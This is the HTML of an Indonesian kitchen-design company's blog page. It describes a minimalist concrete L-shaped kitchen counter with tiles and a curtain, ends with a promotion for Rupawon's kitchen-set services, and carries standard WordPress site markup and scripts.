https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all&amp;w=441 441w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2020/05/image1-28.jpg?strip=all&amp;w=588 588w" sizes="(max-width: 736px) 100vw, 736px" data-eio="l" /></noscript><figcaption>@instagram/dapurminimalis</figcaption></figure><p><strong><a href="https://rupawon.com">Model meja dapur minimalis</a> cor mungkin sering ditemukan untuk dapur-dapur mungil tanpa lemari kabinet. Meskipun tanpa kabinet, namun dapur tetap dapat ditata dengan rapi dan lapang, lho.</strong></p><p>Salah satunya adalah dengan memanfaatkan area dinding dan counter top sebagai tempat penyimpanan tambahan.</p><p>Model meja dapur minimalis pada gambar diatas didesain dengan konsep leter L sehingga terlihat ringkas. Penggunaan keramik yang diaplikasikan pada permukaan meja juga menjadi variasi yang unik pada dapur tersebut, ya?</p><p>Untuk menyasati pemandangan kurang estetik pada bagian bawah meja dapur. Anda dapat mengakalinya dengan memasang kain korden warna-warni yang chic.</p><p>Penambahan korden pada meja dapur tidak hanya membuat ruangan terlihat lebih rapi, tetapi juga menjadi nilai tambah untuk estetika pada interior dapur tersebut, lho.</p><hr class="wp-block-separator"/><p>Pemilihan model meja dapur minimalis tidak hanya berdasarkan selera Anda, tetapi juga perlu di sesuaikan dengan model dan konsep ruangan yang ingin ditonjolkan.</p><p>Nah, rencanakan desain dapur idaman sekarang juga bersama dengan Rupawon.</p><p>Bersama Rupawon, Anda akan dibantu untuk mewujudkan desain dapur idaman sesuai dengan konsep dan selera Anda.</p><p>Kami akan membantu Anda mulai dari proses perencanaan, pembuatan desain hingga pembangunan kitchen set. Dengan bantuan dari tim Rupawon ini, mewujudkan desain dapur idaman kini bukan hanya sekedar angan-angan, ya?</p></div></article><aside class="ct-hidden-sm ct-hidden-md" data-type="type-2" id="sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="ct-sidebar" data-sticky="sidebar"><div class="ct-widget is-layout-flow widget_search" id="search-5"><h3 class="widget-title">Pencarian</h3><form role="search" method="get" class="ct-search-form" data-form-controls="inside" data-taxonomy-filter="false" data-submit-button="icon" action="https://rupawon.com/" aria-haspopup="listbox" data-live-results="thumbs"> <input
 type="search" 		placeholder="Search"
 value=""
 name="s"
 autocomplete="off"
 title="Search for..."
 aria-label="Search for..."
 ><div class="ct-search-form-controls"> <button type="submit" class="wp-element-button" data-button="inside:icon" aria-label="Search button"> <svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg> <span class="ct-ajax-loader"> <svg viewBox="0 0 24 24"> <circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/> <path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2"> <animateTransform
 attributeName="transform"
 attributeType="XML"
 type="rotate"
 dur="0.6s"
 from="0 12 12"
 to="360 12 12"
 repeatCount="indefinite"
 /> </path> </svg> </span> </button></div><div class="screen-reader-text" aria-live="polite" role="status"> No results</div></form></div><div class="ct-widget is-layout-flow widget_block" id="block-5"><h2 class="wp-block-heading" style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.391), 19px);">Layanan Kami</h2></div><div class="ct-widget is-layout-flow widget_nav_menu" id="nav_menu-7"><div class="menu-menu-layanan-container"><ul id="menu-menu-layanan" class="widget-menu"><li id="menu-item-5315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5315"><a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20konsultasi%20bikin%20kitchen%20set">Konsultasi Rincian Biaya</a></li></ul></div></div></div></aside></div></main><footer data-elementor-type="footer" data-elementor-id="7324" class="elementor elementor-7324 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-3a7421c e-flex e-con-boxed e-con e-parent" data-id="3a7421c" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-9b1cd6a e-con-full e-flex e-con e-child" data-id="9b1cd6a" data-element_type="container"><div class="elementor-element elementor-element-d5bad36 e-con-full e-flex e-con e-child" data-id="d5bad36" data-element_type="container"><div class="elementor-element elementor-element-6a6f4b6 e-con-full e-flex e-con e-child" data-id="6a6f4b6" data-element_type="container"><div class="elementor-element elementor-element-3efc034 elementor-widget elementor-widget-image" data-id="3efc034" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-02c8380 elementor-widget elementor-widget-heading" data-id="02c8380" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">CV. Hatma Group</p></div></div><div class="elementor-element elementor-element-ed8ec47 elementor-widget elementor-widget-text-editor" data-id="ed8ec47" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Rupawon tidak hanya siap menciptakan kitchen set yang nyaman dan membuatmu makin #BetahMasak, namun juga membangun cinta dan kehangatan dalam setiap hidangan yang Anda buat.</p></div></div></div><div class="elementor-element elementor-element-a3064a4 e-con-full e-flex e-con e-child" data-id="a3064a4" data-element_type="container"><div class="elementor-element elementor-element-c59e8c1 e-con-full e-flex e-con e-child" data-id="c59e8c1" data-element_type="container"><div class="elementor-element elementor-element-78d96b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78d96b0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-map"></i> </span> <span class="elementor-icon-list-text">Jl. Pemurus No.Rt 008, Pemurus Dalam, Kec. Kertak Hanyar, Kabupaten Banjar, Kalimantan Selatan 70654</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-clock"></i> </span> <span class="elementor-icon-list-text">Senin - Juma’t &amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp&amp;nbsp 08.00 - 17.00</span></li><li class="elementor-icon-list-item"> <a href="/cdn-cgi/l/email-protection#9df5f8f1f1f2ddefe8edfceaf2f3b3fef2f0"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="7a121f1616153a080f0a1b0d151454191517">[email&#160;protected]</span></span> </a></li><li class="elementor-icon-list-item"> <a href="https://api.whatsapp.com/send?phone=628999901222&#038;text=Halo%20Rupawon,%20saya%20mau%20bikin%20kitchen%20set" target="_blank"> <span class="elementor-icon-list-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-icon-list-text">0899-9901-222</span> </a></li></ul></div></div></div><div class="elementor-element elementor-element-cc60c32 e-con-full e-flex e-con e-child" data-id="cc60c32" data-element_type="container"><div class="elementor-element elementor-element-820e3e6 elementor-widget elementor-widget-heading" data-id="820e3e6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">NAVIGASI</p></div></div><div class="elementor-element elementor-element-2c9db5e elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2c9db5e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-2c9db5e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7513"><a href="https://rupawon.com/#section-tentang" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7517"><a href="https://rupawon.com/kontak-kami/" class="elementor-item" tabindex="-1">Tanya Harga</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7510"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7511"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7515"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div></div></div><div class="elementor-element elementor-element-0739a7a e-con-full e-flex e-con e-child" data-id="0739a7a" data-element_type="container"><div class="elementor-element elementor-element-029e5f8 elementor-widget elementor-widget-heading" data-id="029e5f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"> <span class="elementor-heading-title elementor-size-default">© 2023 Rupawon. All rights reserved.</span></div></div><div class="elementor-element elementor-element-cb77162 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb77162" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/rupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/iderupawon/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text"></span> </a></li><li class="elementor-icon-list-item elementor-inline-item"> <a href="https://twitter.com/" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-twitter"></i> </span> <span class="elementor-icon-list-text"></span> </a></li></ul></div></div></div></div></div></div></footer></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner"> <a href="#main-container" class="ct-back-to-top ct-hidden-sm"
 data-shape="square"
 data-alignment="right"
 title="Go to top" aria-label="Go to top" hidden> <svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg> </a></div></div><div data-elementor-type="popup" data-elementor-id="7301" class="elementor elementor-7301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-1d8d782 e-flex e-con-boxed e-con e-parent" data-id="1d8d782" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-31bd4d4 e-con-full e-flex e-con e-child" data-id="31bd4d4" data-element_type="container"><div class="elementor-element elementor-element-9a9c2a9 elementor-widget elementor-widget-image" data-id="9a9c2a9" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img loading="lazy" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript></div></div><div class="elementor-element elementor-element-d7a17c7 elementor-widget elementor-widget-image" data-id="d7a17c7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <img loading="lazy" width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7306 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img loading="lazy" width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg" class="attachment-full size-full wp-image-7306" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-close-white.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-close-white.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-9afd812 e-con-full e-flex e-con e-child" data-id="9afd812" data-element_type="container"><div class="elementor-element elementor-element-210c2c6 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="210c2c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-210c2c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-46019aa e-con-full e-flex e-con e-child" data-id="46019aa" data-element_type="container"><div class="elementor-element elementor-element-97cd03e elementor-tablet-align-justify elementor-widget elementor-widget-button" data-id="97cd03e" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#section-hubungi-kami"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-icon"> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.98356 7.37779C7.56356 8.58581 8.35422 9.71801 9.35553 10.7193C10.3568 11.7206 11.4891 12.5113 12.6971 13.0913C12.801 13.1412 12.8529 13.1661 12.9187 13.1853C13.1523 13.2534 13.4392 13.2045 13.637 13.0628C13.6927 13.0229 13.7403 12.9753 13.8356 12.88C14.1269 12.5887 14.2726 12.443 14.4191 12.3478C14.9715 11.9886 15.6837 11.9886 16.2361 12.3478C16.3825 12.443 16.5282 12.5887 16.8196 12.88L16.9819 13.0424C17.4248 13.4853 17.6462 13.7067 17.7665 13.9446C18.0058 14.4175 18.0058 14.9761 17.7665 15.449C17.6462 15.6869 17.4248 15.9083 16.9819 16.3512L16.8506 16.4825C16.4092 16.9239 16.1886 17.1446 15.8885 17.3131C15.5556 17.5001 15.0385 17.6346 14.6567 17.6334C14.3126 17.6324 14.0774 17.5657 13.607 17.4322C11.0792 16.7147 8.69387 15.361 6.70388 13.371C4.7139 11.381 3.36017 8.99569 2.6427 6.46786C2.50919 5.99749 2.44244 5.7623 2.44141 5.41818C2.44028 5.03633 2.57475 4.51925 2.76176 4.18633C2.9303 3.88631 3.15098 3.66563 3.59233 3.22428L3.72369 3.09292C4.16656 2.65005 4.388 2.42861 4.62581 2.30833C5.09878 2.0691 5.65734 2.0691 6.1303 2.30832C6.36812 2.42861 6.58955 2.65005 7.03242 3.09291L7.19481 3.25531C7.48615 3.54665 7.63182 3.69231 7.72706 3.8388C8.08622 4.3912 8.08622 5.10336 7.72706 5.65576C7.63182 5.80225 7.48615 5.94791 7.19481 6.23925C7.09955 6.33451 7.05192 6.38214 7.01206 6.43782C6.87038 6.63568 6.82146 6.92256 6.88957 7.15619C6.90873 7.22193 6.93367 7.27389 6.98356 7.37779Z" stroke="white" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"></path></svg> </span> <span class="elementor-button-text">Hubungi Kami</span> </span> </a></div></div></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script>"use strict";
(function($) {
	$(document).ready(function() {
		$('#mobile-menu').click(function(e) {
			elementorProFrontend.modules.popup.showPopup( { id: 7301 } );
		});
		
		// POPUP WITH MENU
		$(document).on('click','.elementor-location-popup .menu-item a', function(event){
			elementorProFrontend.modules.popup.closePopup( {}, event);
		});
		
		// FAQ
		$("#elementor-tab-title-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").addClass("elementor-active");
		$("#elementor-tab-content-1931").show();
		
		// PROSES PENGERJAAN
		$('.e-n-tab-title').each(function(index,v) {
            var $v = $(v);
            $v.find('span.e-n-tab-icon').append($v.data('tab-index'));
        });
		
	});
})(jQuery)</script><link rel='stylesheet' id='e-sticky-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?m=1736401836' media='all' /> <script id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"ekww4sdvpir.exactdn.com","skip_autoscale":0,"bg_min_dpr":1.1000000000000001,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?m=1767704857" id="eio-lazy-load-js" async data-wp-strategy="async"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/hooks.min.js?m=831" id="wp-hooks-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/dist/i18n.min.js?m=831" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script src="https://ekww4sdvpir.exactdn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1767704832" id="swv-js"></script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/rupawon.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
